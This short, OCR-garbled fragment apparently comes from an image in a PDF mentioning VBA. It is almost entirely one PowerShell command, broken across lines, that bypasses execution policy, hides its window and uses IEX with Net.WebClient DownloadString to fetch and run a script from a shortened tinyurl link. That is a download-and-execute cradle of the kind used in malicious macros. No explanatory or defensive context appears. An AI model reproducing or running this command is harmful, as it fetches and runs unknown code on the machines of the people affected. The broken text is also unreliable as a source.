 W
VBA
powershell -nop -exe
bypass win 1IEX (New-
Object
Net.WebClient).Downlo
adString('https://tinyurl.
com/y5nupk4e')